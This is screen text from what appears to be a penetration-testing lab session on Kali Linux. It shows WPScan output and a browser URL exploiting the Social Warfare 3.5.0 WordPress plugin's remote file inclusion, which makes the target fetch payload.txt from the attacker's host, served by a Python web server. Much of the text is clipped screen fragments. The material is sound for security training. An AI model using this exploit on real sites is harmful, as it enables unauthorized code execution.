 Kali-Linux-2021.3-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
WordPress › Error - Moz...
*Untitled 1 - Mousepad
root@kali: ~/Desktop/O...
root@kali: ~/Desktop/O...
Born2Root
03:55 PM
WordPress › Error - Mozilla Firefox
Offensive Security | Cont
WordPress › Error
192.168.133.78/wordpress/
Social Warfare v3.5.0 exp
WordPress Plugin Social
192.168.133.78/wordpress/wp-admin/admin-post.php?swp_debug=load_options&swp_url=http://192.168.49.133/payload.txt
Kali Linux
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
Offensive Security | Co...
TryHackMe | Dashboard
Hack The Box :: Dashb...
GTFOBins
No changes made.
[i] Plugin(s) Ide
[+] simple-cart-s
Location: http
Last Updated:
[!] The versio
Found By: Urls
Version: 0.2.0
Found By: Quer
- http://192.
Confirmed By:
Readme - Stab
- http://192
Readme - Chan
- http://192
[+] social-warfar
Location: http
Last Updated:
[!] The versio
Found By: Urls
Confirmed By:
Version: 3.5.0
Found By: Comm
- http://192.
Confirmed By:
Query Paramet
- http://192
- http://192
Readme - Stab
- http://192
Readme - Chan
- http://192
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Sun Feb  6 15:49:31 2022
[+] Requests Done: 6
[+] Cached Requests: 34
[+] Data Sent: 1.854 KB
[+] Data Received: 41.8 KB
[+] Memory used: 230.172 MB
[+] Elapsed time: 00:00:04
(root💀kali)-[~/Desktop/OSPG/SoSimple]
# pico payload.txt
(root💀kali)-[~/Desktop/OSPG/SoSimple]
# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.133.78 - - [06/Feb/2022 15:55:22] "GET /payload.txt?swp_debug=get_user_options HTTP/1.0" 200 -
Type here to search
36°F
1:55 PM
2/6/2022
2